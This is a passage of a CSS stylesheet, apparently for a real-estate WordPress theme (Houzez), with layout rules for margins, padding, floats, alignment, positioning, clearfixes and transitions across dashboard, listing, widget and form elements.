#section-body.houzez-body-half .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer #section-body.houzez-body-half input[type=submit], .module-half .advanced-search .range-advanced-main, .module-half .advanced-search .btn.btn-secondary i, .module-half .advanced-search .btn-secondary.gform_button i, .module-half .advanced-search .gform_wrapper .btn-secondary.button i, .gform_wrapper .module-half .advanced-search .btn-secondary.button i, .module-half .advanced-search .gform_wrapper .gform_footer input.btn-secondary[type=submit] i, .gform_wrapper .gform_footer .module-half .advanced-search input.btn-secondary[type=submit] i, .module-half .advanced-search .gform_wrapper .gform_page_footer input.btn-secondary[type=submit] i, .gform_wrapper .gform_page_footer .module-half .advanced-search input.btn-secondary[type=submit] i, .module-half .advance-trigger, .board-panel-menu, .board-panel-menu .fa, .board-header .board-title, .msg-to-agent-block .msg-agent-status ul, .msg-to-agent-block .agent-title, .msg-to-agent-block .agent-company, .msgs-list .media, .msgs-list .message-date, .msg-send-block, .msg-attachment, .msg-attachment .new-attach .attach-icon, .dashboard-sidebar-inner:first-child, .account-block.form-step, .account-block .account-action-title, .invoice-form .form-group, .invoice-form .gform_wrapper li, .gform_wrapper .invoice-form li, .invoice-header p, .invoice-info h3, .my-property .dropdown-menu ul, .pay-options table, .pay-options .checkbox, .my-actions .btn-group:last-child, .saved-search-list .saved-search-block p, .saved-search-list .saved-search-block ul, .add-attachment .media:first-child, .add-attachment .attach-actions, .add-attachment .attach-actions li:last-child, .add-sort-table, .agent-info-table, .agent-info-table .agent-list-actions .btn-sm:last-child, .media-tabs-list, .detail-slider-nav, .form-small .head-left, .form-small .head-right, .agent-media input[type='checkbox'], .agent-media dl, .agent-media span:last-child, .agent-media .profile-social .fa, .agent-media .agency-social .fa, .detail-bar .header-detail .item-sub-price, .detail-bar-full .detail-title, .detail-bar-full .update-text, .yelp-category .yelp-cat-block:first-child, .yelp-category .yelp-cat-list, .detail-address ul,
.detail-features ul,
.detail-list ul, .table-multi-properties, .table-multi-properties p, .table-popover, .agent-info-block .agent-info, .agent-info-block .agent-info li:last-child, .property-reviews .reviews-list, .plan-tabber .detail-amenities-list li, .plan-tabs, .print-detail .print-list-three-col li, .print-detail .accord-tab h3, .print-detail .accord-tab li:last-child, .print-detail .accord-content p:last-child, .print-header-detail h4, .print-header-detail p, .accord-block .accord-tab ul, .accord-block .accord-tab li:last-child, .profile-social, .agency-social, .profile-social li:last-child, .agency-social li:last-child, .profile-tabs, .reviews-list .media:first-child, .filter-title, .filter-inputs > ul, .agent-listing .profile-detail-block, .agency-block, .agency-description p, .team-social li:last-child, .lightbox-header .header-title p, .lightbox-header .header-actions li, .gallery-area .lightbox-slide, .lightbox-nav-title, .article-detail p:last-child, .comments-block p:last-child, .article-footer .meta-tags, .author-meta, .author-meta li:last-child, .page-pagination a, .next-prev-blog, .compare-panel-header .title, .comments-block, .pay-step-bar, .method-select-block p, .method-option .checkbox, .pkg-total-list, .stripe-button-el span, .item-body p, .item-body .date p:last-child, .tabs ul, .grid-view .item-wrap, .item-amenities, .item-date, .item-date li:last-child, .item-caption .item-caption-list, .item-caption .item-caption-list li:last-child, .houzez-module .module-title-nav .module-nav .btn:last-child, .houzez-module .module-title-nav .module-nav .gform_button:last-child,
.houzez-module .module-title-nav .module-nav .gform_wrapper .button:last-child, .gform_wrapper .houzez-module .module-title-nav .module-nav .button:last-child,
.houzez-module .module-title-nav .module-nav .gform_wrapper .gform_footer input:last-child[type=submit], .gform_wrapper .gform_footer .houzez-module .module-title-nav .module-nav input:last-child[type=submit],
.houzez-module .module-title-nav .module-nav .gform_wrapper .gform_page_footer input:last-child[type=submit], .gform_wrapper .gform_page_footer .houzez-module .module-title-nav .module-nav input:last-child[type=submit], .carousel-module .item-wrap, .testimonial-item .author-info, .agents-block .author-info, .partner-block .author-info, .banner-slider, .banner-slider .owl-dots, .widget .rating p, .widget-download ul, .widget-download li:last-child, .widget-calculate .morg-result h3, .widget-calculate .morg-summery .result-value:last-child, .widget-categories ul, .widget_categories ul, .widget_archive ul, .widget_meta ul, .widget_recent_entries ul, .widget_pages ul, .widget-pages ul, .widget_recent_comments ul, .widget_nav_menu ul, .widget-categories li:last-child, .widget_categories li:last-child, .widget_archive li:last-child, .widget_meta li:last-child, .widget_recent_entries li:last-child, .widget_pages li:last-child, .widget-pages li:last-child, .widget_recent_comments li:last-child, .widget_nav_menu li:last-child, .widget-reviews p, .reviews-list p, .widget-range .form-group + .form-group, .widget-range .gform_wrapper li + .form-group, .gform_wrapper .widget-range li + .form-group, .widget-range .gform_wrapper .form-group + li, .gform_wrapper .widget-range .form-group + li, .widget-range .gform_wrapper li + li, .gform_wrapper .widget-range li + li, .widget-range .features-list .checkbox-inline, .widget_text p, .widget-newsletter .form-group, .widget_mc4wp_form_widget .form-group, .widget-newsletter .gform_wrapper li, .gform_wrapper .widget-newsletter li, .widget_mc4wp_form_widget .gform_wrapper li, .gform_wrapper .widget_mc4wp_form_widget li, .widget-current ul, .widget_houzez_twitter .twitter-list:last-child, .footer-widget .widget-title,
.footer-widget .amenities p, .widget-instagramm-slider .owl-stage .slide, .splash-foot-left p, .splash-foot-right p, .footer-bottom .foot-social p, .footer .read, .footer .social li:last-child, .footer .social .fa, .footer-bottom p, .footer-bottom .navi li, .breadcrumb, .owl-theme .owl-nav, .owl-theme .owl-nav [class*=owl-], .add-rating .rating-wrap, .wp-caption img, .wp-caption p.wp-caption-text, #ihf-main-container #ihf-detail-features-tab > .row {
  margin: 0; }

/* paddings
/* ------------------------------------------------------------------------ */
.container, ul, .list-inline, .list-inline > li, .navi .houzez-megamenu-inner > .sub-menu > li:last-child, .navi .houzez-megamenu-inner > .sub-menu > li > a, .nav-dropdown .container, .property-menu, .top-bar .dropdown-menu > li > a, .top-drop-downs, .modal-header, .banner-search-taber .banner-search-main, .banner-search-tabs .search-tab:last-child, .search-long .search, #section-body.landing-page, #section-body.houzez-body-half, #section-body.houzez-body-half .houzez-module div[class*='col-'], .user-dashboard-left, .msg-send-block .media-left, .msg-send-block .next-prev-block .media-right, .next-prev-block .msg-send-block .media-right, .msg-type-block .form-control, .msg-type-block .ginput_container input, .ginput_container .msg-type-block input,
.msg-type-block .ginput_container select, .ginput_container .msg-type-block select,
.msg-type-block .ginput_container textarea, .ginput_container .msg-type-block textarea, .steps-nav button, .my-property .dropdown-menu, .add-tab-content .additional-block .action-field, .add-sort-table tfoot .sort-middle, .header-detail .breadcrumb, .header-detail .actions, .detail-top.detail-top-full .header-detail, .detail-slider, .detail-slider-nav, .section-detail-content #sidebar, .detail-bar-full .detail-title, .detail-bar-full .detail-features, .detail-bar-full .property-video, .detail-bar-full .detail-gallery, .detail-multi-properties .popover .popover-content, .detail-property-listing, .detail-gallery, .detail-gallery div[class*='col-'], .property-reviews .reviews-list, .print-detail .header-detail, .print-detail .alert, .print-detail .validation_error, .print-detail #gforms_confirmation_message, .print-gallery .print-gallery-image:last-child, .profile-detail-block .form-small, .profile-map, .filter-inputs > ul > li:last-child, .agency-block.item-grid .view-link, .gallery-area .lightbox-slide, .panel-btn, .comments-block, .services-module.style3 .service-block, .services-module.style3 .service-block .block-content, div[class*='col-'] > .item-wrap, .post-card-module .item-wrap, .post-card-description ul li:last-child, #agents-module div[class*='col-'], .sponsors-module li, .package-table-module div[class*='col-'], .package-block .package-list, .package-block ul, .banner-module .slider-caption ul li, .banner-module .slider-caption ul li:last-child, .property-grid-module div[class*='col-'], .detail ul li, .detail ul li:last-child, .detail .actions li, .widget_houzez_featured_properties, .widget-login .login-block, .widget-contact-agent .form-small, .breadcrumb, .breadcrumb li:last-child:after, .breadcrumb li + li:before, .owl-theme .owl-nav [class*=owl-], .scrolltop-btn, .wp-caption img {
  padding: 0; }

/* floats
/* ------------------------------------------------------------------------ */
.logo, .header-section .header-left, .header-section-4 .header-left, .header-section .header-left .navi, .header-section-4 .header-left .navi, .header-bottom .header-nav, .header-section-3 .contact-block, .header-mobile .header-logo,
.header-mobile .header-user,
.header-mobile .mobile-nav, .navi > ul > li, .mobile-nav, .top-bar .top-bar-left, .top-bar .top-bar-right, .modal-header ul, .modal-header .modal-title, .login-tabs li, .auto-complete .search-footer .search-count, .advanced-search .btn.btn-secondary i, .advanced-search .btn-secondary.gform_button i,
.advanced-search .btn.btn-primary i,
.advanced-search .gform_button i,
.advanced-search .gform_wrapper .button i, .gform_wrapper .advanced-search .button i,
.advanced-search .gform_wrapper .gform_page_footer .button.gform_next_button i, .gform_wrapper .gform_page_footer .advanced-search .button.gform_next_button i,
.advanced-search .gform_wrapper .gform_footer input[type=submit] i, .gform_wrapper .gform_footer .advanced-search input[type=submit] i,
.advanced-search .gform_wrapper .gform_page_footer input[type=submit] i, .gform_wrapper .gform_page_footer .advanced-search input[type=submit] i,
.advanced-search .btn.btn-default i,
.advanced-search .btn-default.gform_button i, .page-title .page-title-left, .board-header .board-header-left, .pkgs-status .pkg-status-left,
.steps-nav .btn-left, .account-block .account-block-left, .invoice-header .invoice-head-left, .invoice-contact .invoice-contact-left, .area-title .title-left, .saved-search-list .saved-search-block ul, .my-profile-search .profile-top-left, .header-detail .header-left, .form-small .head-left, .yelp-category .yelp-cat-list .cat-list-left, .detail-title .title-left, .floor-title-block .floor-title, .print-header .print-header-left, .print-header-detail .print-header-detail-left, .accord-block .accord-tab h3, .profile-description .profile-description-left, .agency-description .profile-description-left, .profile-tabs li, .profile-agents .profile-description-top, .filter-title, .lightbox-left, .lightbox-arrow-left, .article-footer .author-meta, .gallery-item, .compare-thumb-main .compare-thumb, .compare-thumb-main .thumb-inner-empty, .comment-navigation .nav-previous, #transportation,
#supermarkets,
#schools,
#libraries,
#pharmacies,
#hospitals, .info-title .info-title-left, .method-select, .method-type, .houzez-energy-table dt, .item-foot .item-foot-left, .grid-view .item-wrap, .property-item .body-left, .property-item-v2 .item-title, .property-item-v2 .item-amenities, .item-caption .item-caption-list li, .parallax-property-caption-wrap.left .parallax-property-caption, .module-item, .widget-calculate .morg-result #mortgage_mwbi, .flickr-thumbs a,
.instagramm-thumbs a, .btn-social .fa, .alignleft,
a img.alignleft {
  float: left; }

.header-section .header-right, .header-section-4 .header-right, .header-bottom .header-right, .header-section-6 .header-nav-left, .navi > ul .has-child > a:after, .auto-complete .search-footer .search-result-view, .page-title .page-title-right, .module-half .advance-trigger-wrap #save_search_click, .board-header .board-header-right, .msg-attachment, .pkgs-status .pkg-status-right, .steps-nav .btn-right, .account-block .account-block-right, .invoice-header .invoice-date, .invoice-contact .invoice-contact-right, .area-title .title-right, .my-profile-search .profile-top-right, .header-detail .header-right, .form-small .head-right, .yelp-category .yelp-cat-list .cat-list-right, .detail-title .title-right, .floor-title-block .floor-price, .print-header-detail .print-header-detail-right, .accord-block .accord-tab ul, .profile-description .profile-description-right, .agency-description .profile-description-right, .filter-inputs, .lightbox-arrow-right, .article-footer .article-footer-right, .comment-navigation .nav-next, .houzez-energy-table dd, .item-foot .item-foot-right, .list-grid-area, .property-item .body-right, .property-item-v2 .item-date, .property-item-v2 .item-price-block, .parallax-property-caption-wrap.right .parallax-property-caption, .widget-calculate .morg-result .show-morg, .rating-rtl, .alignright,
a img.alignright {
  float: right; }

.header-section-2 .logo, .header-section-3 .logo, .header-section-3 .header-top-social, .header-section-3 .header-contact, .header-section-5 .logo, .header-section-5 .header-nav, .header-section-6-logo .logo, .module-half .advanced-search .btn.btn-secondary i, .module-half .advanced-search .btn-secondary.gform_button i, .module-half .advanced-search .gform_wrapper .btn-secondary.button i, .gform_wrapper .module-half .advanced-search .btn-secondary.button i, .module-half .advanced-search .gform_wrapper .gform_footer input.btn-secondary[type=submit] i, .gform_wrapper .gform_footer .module-half .advanced-search input.btn-secondary[type=submit] i, .module-half .advanced-search .gform_wrapper .gform_page_footer input.btn-secondary[type=submit] i, .gform_wrapper .gform_page_footer .module-half .advanced-search input.btn-secondary[type=submit] i, .footer-bottom .navi li, .ihf-grid-result-basic-info-container > div {
  float: none; }

/* aligns
/* ------------------------------------------------------------------------ */
.table-cell, .actions li, .header-section-2 .logo, .header-section-2 .header-top-social, .header-section-2 .header-top-call, .header-section-3 .logo, .header-section-3 .header-top-social, .header-section-3 .header-contact, .account-action .user-image, .splash-search .search-col, .banner-search-main .form-group .bootstrap-select, .banner-search-main .gform_wrapper li .bootstrap-select, .gform_wrapper .banner-search-main li .bootstrap-select, .banner-search-main .form-group .search, .banner-search-main .gform_wrapper li .search, .gform_wrapper .banner-search-main li .search, .banner-search-main .form-group .search-btn, .banner-search-main .gform_wrapper li .search-btn, .gform_wrapper .banner-search-main li .search-btn, .search-long .search, .search-long .search-btn,
.search-long .advance-btn-holder,
.search-long .input-search,
.search-long .bootstrap-select,
.search-long .search-location, .advanced-search-mobile .single-search-inner, .msg-to-agent-block .msg-agent-status, .steps-progress-main .steps-progress, .steps-nav .btn-left span,
.steps-nav .btn-right span, .my-property .my-description .label, .my-property .my-actions, .pay-options td, .add-tab-content .additional-block td, .agent-info-table > tbody > tr > td, .header-detail h1 .actions span, .detail-bar .detail-tabs li, .yelp-cat-icon, .table-multi-properties th, .table-multi-properties td, .walkscore_details img, .walkscore_details span, .profile-social a, .agency-social a, .profile-tabs li, .team-social a, .lightbox-header .header-title img, #houzez-gmap-main .map-btn, #houzez-gmap-main .map-search, .tabs, .sort-tab, .callto-action div, .post-card-author .author-image, .post-card-author .author-name, .banner-module .caption-mobile .btn-detail, .widget .rating .star-text-left, .widget .rating p, .label-wrap, .view-btn, .rating-wrap, .rating-wrap .rating-container, .rating-container .clear-rating, .post-password-form input[type='submit'], .wpcf7-submit, .idx-btn, #ihf-main-container .btn, #ihf-main-container .gform_button,
#ihf-main-container .gform_wrapper .button, .gform_wrapper #ihf-main-container .button,
#ihf-main-container .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer #ihf-main-container input[type=submit],
#ihf-main-container .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer #ihf-main-container input[type=submit], #ihf-main-container .btn-primary, #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .ihf-advanced-search-launch, .dsidx-resp-area-submit input[type='submit'], #ihf-main-container .chosen-container-single .chosen-single:after {
  vertical-align: middle !important; }

.add-sort-table .row-sort,
.add-sort-table .row-remove, .header-detail .item-price .price-start, .header-detail .table-cell, .agency-block .agency-body-left, .agency-block .agency-body-right, .article-detail table > tbody > tr > th, .comments-block table > tbody > tr > th,
.article-detail table > tbody > tr > td,
.comments-block table > tbody > tr > td, .property-item .item-body, .property-item .table-cell, .property-item .cell, .property-item-v2 .figure-block, .property-item-v2 .item-body, .services-module.style3 .service-block .block-icon, .services-module.style3 .service-block .block-content, .package-block .package-price span, .label-wrap .label, .label-featured {
  vertical-align: top !important; }

.article-detail table > thead > tr > th, .comments-block table > thead > tr > th, .houzez-module .module-title-nav .module-nav, .post-card-item .caption-table .caption-left, .post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count {
  vertical-align: bottom !important; }

/* position
/* ------------------------------------------------------------------------ */
.input-icon:before, .mapPlaceholder, .slider-placeholder, .navi > ul .sub-menu, .mobile-nav .nav-dropdown, .sticky_nav, .property-menu-wrap, .auto-complete, .search-expandable, #splash-section .splash-inner-media, .splash-half .splash-footer, .user-dashboard-left, .dashboard-bar, .steps-nav, .detail-top.detail-top-full #gallery:before, .detail-top.detail-top-full .media-tabs-up, .detail-top.detail-top-full .media-detail-down, .detail-slider .banner-link, .detail-sub-title:before, .team-caption, .team-caption .link-block, .team-caption-inner, #lightbox-popup-main, .lightbox-slide-nav, .lightbox-nav-title, .mapfull, .item-thumb .hover-effect:before, figure .hover-effect:before, .item-thumb .hover-effect:after, figure .hover-effect:after, .property-item-v2 .item-body-top,
.property-item-v2 .item-body-bottom, .banner-parallax .banner-bg-wrap, .banner-inner:before, .banner-video-inner:before, .banner-module .slider-caption .label-wrap, .banner-slider .owl-nav .owl-prev, .banner-slider .owl-dots, .team-block-mobile, .widget-calculate .field-icon, .widget-categories a:before, .widget_categories a:before, .widget_archive a:before, .widget_meta a:before, .widget_recent_entries a:before, .widget_pages a:before, .widget-pages a:before, .widget_recent_comments a:before, .widget_nav_menu a:before, .footer-widget.widget-categories li a:before, .footer-widget.widget_categories li a:before, .footer-widget.widget_archive li a:before, .footer-widget.widget_meta li a:before, .footer-widget.widget_recent_entries li a:before, .footer-widget.widget_pages li a:before, .footer-widget.widget-pages li a:before, .footer-widget.widget_recent_comments li a:before, .footer-widget.widget_nav_menu li a:before, .widget-instagramm-slider .owl-nav, .slick-prev {
  left: 0; }

.input-icon-right:before, .search-location .location-trigger, .mapPlaceholder, .slider-placeholder, .navi .houzez-megamenu-inner ul, .mobile-nav .nav-dropdown li .expand-me, .menu-right-no-user .navi > ul > li:nth-last-child(-n+1) ul, .account-dropdown, .property-menu-wrap, .header-section-4.nav-right .header-right,
.header-section-1.nav-right .header-right,
.splash-header.nav-right .header-right, .modal-header .close, .auto-complete, .search-expandable, #splash-section .splash-inner-media, #save_search_click, .splash-half .splash-footer, .steps-nav, .my-property .dropdown-menu, .add-title-tab .add-expand, .file-upload-block .btn, .file-upload-block .gform_button,
.file-upload-block .gform_wrapper .button, .gform_wrapper .file-upload-block .button,
.file-upload-block .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .file-upload-block .button.gform_next_button,
.file-upload-block .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .file-upload-block input.button,
.file-upload-block .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .file-upload-block input[type=submit],
.file-upload-block .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .file-upload-block input.button,
.file-upload-block .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .file-upload-block input[type=submit], .single-input-search button, .detail-top .tab-pane .view-popup, .detail-top.detail-top-full #gallery:before, .detail-top.detail-top-full .media-tabs, .detail-sub-title:before, .print-banner .qr-image, .team-caption, .team-caption .link-block, .team-caption-inner, #lightbox-popup-main, .lightbox-popup .popup-inner .expand-icon, .lightbox-right, .lightbox-header .header-actions, .lightbox-slide-nav, .lightbox-nav-title, .mapfull, .compare-panel, #transportation span,
#supermarkets span,
#schools span,
#libraries span,
#pharmacies span,
#hospitals span, .item-thumb .hover-effect:after, figure .hover-effect:after, .item-body .phone, .sort-tab .dropdown-menu, .property-item-v2 .item-body-top,
.property-item-v2 .item-body-bottom, .banner-parallax .banner-bg-wrap, .banner-inner:before, .banner-video-inner:before, .banner-slider .owl-nav .owl-next, .banner-slider .owl-dots, .widget-categories .cat-count, .widget_categories .cat-count, .widget_archive .cat-count, .widget_meta .cat-count, .widget_recent_entries .cat-count, .widget_pages .cat-count, .widget-pages .cat-count, .widget_recent_comments .cat-count, .widget_nav_menu .cat-count, .widget_search form button, .footer-widget.widget_search form button, .widget-instagramm-slider .owl-nav, .slick-next, .rating-container .caption, .rating-rtl .filled-stars {
  right: 0; }

.input-icon:before, .search-location .location-trigger, .mapPlaceholder, .slider-placeholder, .mobile-nav .nav-dropdown li .expand-me, .account-action .user-image .user-alert, .sticky_nav, .property-menu-wrap, .header-section-4.nav-right .header-right,
.header-section-1.nav-right .header-right,
.splash-header.nav-right .header-right, .modal-header .close, .advanced-search-sticky, #splash-section .splash-inner-media, #save_search_click, .module-half .advance-trigger-wrap #save_search_click, .user-dashboard-left, .dashboard-bar, .msg-media .user-alert, .add-title-tab .add-expand, .file-upload-block .btn, .file-upload-block .gform_button,
.file-upload-block .gform_wrapper .button, .gform_wrapper .file-upload-block .button,
.file-upload-block .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .file-upload-block .button.gform_next_button,
.file-upload-block .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .file-upload-block input.button,
.file-upload-block .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .file-upload-block input[type=submit],
.file-upload-block .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .file-upload-block input.button,
.file-upload-block .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .file-upload-block input[type=submit], .single-input-search button, .detail-top .tab-pane .view-popup, .detail-top.detail-top-full #gallery:before, .detail-top.detail-top-full .media-tabs, .detail-slider .banner-link, .detail-bar .detail-tabs.detail-tabs-vertical, .team-caption, .team-caption .link-block, #lightbox-popup-main, .lightbox-popup .popup-inner .expand-icon, .lightbox-right, .lightbox-header .header-actions, .gallery-area .gallery-inner, .lightbox-nav-title, .mapfull, .compare-panel, #transportation span,
#supermarkets span,
#schools span,
#libraries span,
#pharmacies span,
#hospitals span, .item-thumb .hover-effect:before, figure .hover-effect:before, .item-thumb .hover-effect:after, figure .hover-effect:after, .property-item.item-grid .phone, .property-item-v2 .item-body-top, .banner-parallax .banner-bg-wrap, .banner-inner:before, .banner-video-inner:before, .team-block-mobile, .widget-calculate .field-icon, .widget-categories .cat-count, .widget_categories .cat-count, .widget_archive .cat-count, .widget_meta .cat-count, .widget_recent_entries .cat-count, .widget_pages .cat-count, .widget-pages .cat-count, .widget_recent_comments .cat-count, .widget_nav_menu .cat-count, .widget_search form button, .widget_houzez_twitter .owl-theme .owl-nav .owl-prev,
.widget_houzez_twitter .owl-theme .owl-nav .owl-next, .footer-widget.widget_search form button, .rating-container .filled-stars, #ihf-main-container .chosen-container-single .chosen-single:after {
  top: 0; }

.search-expandable, .splash-half .splash-footer, .steps-nav, .detail-sub-title:before, .print-banner .qr-image, .team-caption-before .team-caption-inner, .lightbox-slide-nav, .item-body .phone,
.property-item-v2 .item-body-bottom, .banner-slider .owl-dots {
  bottom: 0; }

/* clearfix
/* ------------------------------------------------------------------------ */
.header-mobile, .navi > ul, .auto-complete .search-footer, .board-header, .msg-type-block .msg-attachment-row, .pkgs-status li, .steps-nav, .account-block, .invoice-header, .invoice-contact, .area-title, .my-property .media-body, .add-tab-content .add-tab-row, .my-profile-search, .header-detail, .media-tabs, .form-small .agent-media-head, .yelp-category .yelp-cat-list li, .detail-title, .document-list li, .plan-tabber .tab-pane, .floor-title-block, .print-header, .print-header-detail, .accord-block .accord-tab, .profile-tabs, .property-filter-wrap, .lightbox-popup .popup-inner, .lightbox-header, .lightbox-slide-nav, .article-footer, .comment-navigation, .info-title, .method-row, .pkg-total-list li, .item-foot, .property-listing, .property-item-v2 .item-body-top,
.property-item-v2 .item-body-bottom, .item-caption .item-caption-list, .widget-download li, .widget-calculate .morg-result, .widget-categories ul, .widget_categories ul, .widget_archive ul, .widget_meta ul, .widget_recent_entries ul, .widget_pages ul, .widget-pages ul, .widget_recent_comments ul, .widget_nav_menu ul, .widget-categories li, .widget_categories li, .widget_archive li, .widget_meta li, .widget_recent_entries li, .widget_pages li, .widget-pages li, .widget_recent_comments li, .widget_nav_menu li, .gf_clear,
.gf_clear_complex,
.gform_page_footer {
  *zoom: 1; }
  .header-mobile:before, .navi > ul:before, .auto-complete .search-footer:before, .board-header:before, .msg-type-block .msg-attachment-row:before, .pkgs-status li:before, .steps-nav:before, .account-block:before, .invoice-header:before, .invoice-contact:before, .area-title:before, .my-property .media-body:before, .add-tab-content .add-tab-row:before, .my-profile-search:before, .header-detail:before, .media-tabs:before, .form-small .agent-media-head:before, .yelp-category .yelp-cat-list li:before, .detail-title:before, .document-list li:before, .plan-tabber .tab-pane:before, .floor-title-block:before, .print-header:before, .print-header-detail:before, .accord-block .accord-tab:before, .profile-tabs:before, .property-filter-wrap:before, .lightbox-popup .popup-inner:before, .lightbox-header:before, .lightbox-slide-nav:before, .article-footer:before, .comment-navigation:before, .info-title:before, .method-row:before, .pkg-total-list li:before, .item-foot:before, .property-listing:before, .property-item-v2 .item-body-top:before,
  .property-item-v2 .item-body-bottom:before, .item-caption .item-caption-list:before, .widget-download li:before, .widget-calculate .morg-result:before, .widget-categories ul:before, .widget_categories ul:before, .widget_archive ul:before, .widget_meta ul:before, .widget_recent_entries ul:before, .widget_pages ul:before, .widget-pages ul:before, .widget_recent_comments ul:before, .widget_nav_menu ul:before, .widget-categories li:before, .widget_categories li:before, .widget_archive li:before, .widget_meta li:before, .widget_recent_entries li:before, .widget_pages li:before, .widget-pages li:before, .widget_recent_comments li:before, .widget_nav_menu li:before, .gf_clear:before,
  .gf_clear_complex:before,
  .gform_page_footer:before, .header-mobile:after, .navi > ul:after, .auto-complete .search-footer:after, .board-header:after, .msg-type-block .msg-attachment-row:after, .pkgs-status li:after, .steps-nav:after, .account-block:after, .invoice-header:after, .invoice-contact:after, .area-title:after, .my-property .media-body:after, .add-tab-content .add-tab-row:after, .my-profile-search:after, .header-detail:after, .media-tabs:after, .form-small .agent-media-head:after, .yelp-category .yelp-cat-list li:after, .detail-title:after, .document-list li:after, .plan-tabber .tab-pane:after, .floor-title-block:after, .print-header:after, .print-header-detail:after, .accord-block .accord-tab:after, .profile-tabs:after, .property-filter-wrap:after, .lightbox-popup .popup-inner:after, .lightbox-header:after, .lightbox-slide-nav:after, .article-footer:after, .comment-navigation:after, .info-title:after, .method-row:after, .pkg-total-list li:after, .item-foot:after, .property-listing:after, .property-item-v2 .item-body-top:after,
  .property-item-v2 .item-body-bottom:after, .item-caption .item-caption-list:after, .widget-download li:after, .widget-calculate .morg-result:after, .widget-categories ul:after, .widget_categories ul:after, .widget_archive ul:after, .widget_meta ul:after, .widget_recent_entries ul:after, .widget_pages ul:after, .widget-pages ul:after, .widget_recent_comments ul:after, .widget_nav_menu ul:after, .widget-categories li:after, .widget_categories li:after, .widget_archive li:after, .widget_meta li:after, .widget_recent_entries li:after, .widget_pages li:after, .widget-pages li:after, .widget_recent_comments li:after, .widget_nav_menu li:after, .gf_clear:after,
  .gf_clear_complex:after,
  .gform_page_footer:after {
    content: " ";
    display: table; }
  .header-mobile:after, .navi > ul:after, .auto-complete .search-footer:after, .board-header:after, .msg-type-block .msg-attachment-row:after, .pkgs-status li:after, .steps-nav:after, .account-block:after, .invoice-header:after, .invoice-contact:after, .area-title:after, .my-property .media-body:after, .add-tab-content .add-tab-row:after, .my-profile-search:after, .header-detail:after, .media-tabs:after, .form-small .agent-media-head:after, .yelp-category .yelp-cat-list li:after, .detail-title:after, .document-list li:after, .plan-tabber .tab-pane:after, .floor-title-block:after, .print-header:after, .print-header-detail:after, .accord-block .accord-tab:after, .profile-tabs:after, .property-filter-wrap:after, .lightbox-popup .popup-inner:after, .lightbox-header:after, .lightbox-slide-nav:after, .article-footer:after, .comment-navigation:after, .info-title:after, .method-row:after, .pkg-total-list li:after, .item-foot:after, .property-listing:after, .property-item-v2 .item-body-top:after,
  .property-item-v2 .item-body-bottom:after, .item-caption .item-caption-list:after, .widget-download li:after, .widget-calculate .morg-result:after, .widget-categories ul:after, .widget_categories ul:after, .widget_archive ul:after, .widget_meta ul:after, .widget_recent_entries ul:after, .widget_pages ul:after, .widget-pages ul:after, .widget_recent_comments ul:after, .widget_nav_menu ul:after, .widget-categories li:after, .widget_categories li:after, .widget_archive li:after, .widget_meta li:after, .widget_recent_entries li:after, .widget_pages li:after, .widget-pages li:after, .widget_recent_comments li:after, .widget_nav_menu li:after, .gf_clear:after,
  .gf_clear_complex:after,
  .gform_page_footer:after {
    clear: both; }

/* animations
/* ------------------------------------------------------------------------ */
.navi > ul ul,
.navi > ul .houzez-megamenu-inner, .mobile-nav .nav-dropdown, .gallery-thumb .icon, #transportation span,
#supermarkets span,
#schools span,
#libraries span,
#pharmacies span,
#hospitals span, .item-thumb .hover-effect:before, figure .hover-effect:before, .services-module .service-block, .agents-block, .partner-block, .widget-instagramm-slider a, .widget-instagramm-slider a:hover, .owl-theme .owl-nav [class*=owl-] {
  -webkit-transition: 0.2s;
  transition: 0.2s; }

a, button, .hover-effect, .actions li > span, .mobile-nav .nav-dropdown a, .top-bar .dropdown-menu > li, .login-tabs li, .banner-search-tabs .search-tab, .detail-bar .detail-tabs li, .video-thumb, .attachment-houzez-property-detail-gallery, .profile-tabs li, #houzez-gmap-main .map-btn, #transportation,
#supermarkets,
#schools,
#libraries,
#pharmacies,
#hospitals, .item-thumb .hover-effect:after, figure .hover-effect:after, .banner-module .slider-caption {
  -webkit-transition: 0.3s;
  transition: 0.3s; }

.team-caption {
  -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s; }

.compare-panel {
  -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s; }

/* text colors
/* ------------------------------------------------------------------------ */
/* container
/* ------------------------------------------------------ */
@media (max-width: 768px) {
  .container {
    padding-right: 15px;
    padding-left: 15px; } }

@media (max-width: 767px) {
  .container {
    width: 480px; } }

@media (max-width: 481px) {
  .container {
    width: 100%; } }

/* block
/* ------------------------------------------------------ */
.white-block {
  background-color: #fff;
  padding: 25px; }
  @media (max-width: 767px) {
    .white-block {
      padding: 25px !important; } }

.static_image {
  height: 600px;
  background-position: center !important;
  background-size: cover !important; }

.body-splash {
  opacity: 0;
  transition: opacity 500ms; }
  .body-splash.loaded {
    opacity: 1; }

/* html tags
/* ------------------------------------------------------ */
body {
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-right: 0 !important;
  overflow-x: hidden; }
  @media (max-width: 767px) {
    body {
      font-size: 12px;
      line-height: 18px; } }

*:focus {
  outline: none; }

hr {
  border-color: #e4e4e4; }

h1,
h2,
h3,
h4,
h5,
h6 {
  color: inherit; }

button:active, button:hover, button:focus {
  outline: none; }

pre {
  margin: 0 0 20px; }

img {
  height: auto; }

b, strong {
